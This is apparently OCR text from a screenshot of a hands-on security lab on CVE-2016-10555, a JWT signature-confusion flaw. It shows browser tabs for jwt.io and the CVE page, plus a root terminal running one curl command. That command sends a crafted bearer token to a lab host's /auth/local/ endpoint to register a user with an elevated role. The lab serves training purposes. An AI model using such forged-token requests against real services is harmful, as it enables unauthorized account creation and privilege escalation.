 attackdefense.com/challenged
attackdefense.com:1 (root)
JSON Web Tokens - jwt.io
CVE - CVE-2016-10555
zs580udx3ohtqeche2m513ak5.mumbaix.attackdefenselabs.com/#/client/a2FsaQBjAG5vYXV0aA==
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~# curl -H "Content-Type: application/json" -X POST -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOi
JodHRwczovL3dpdHJhcC5jb20iLCJpYXQiOjE1OTY3MTEwMTksImlkIjoxLCJleHAiOjE1OTY3OTc0MTl9.3_ysYT2rmNGEyVXLRApO82JK3fh6NOb2zkVxkIuA9YI"  -d '{"role":"1"
,"username":"secret_user","password":"secret_password","email":""}'  http://192.217.222.3:1337/auth/local/ | jq
LXTerminal
Witrap.com - Mo...
16:28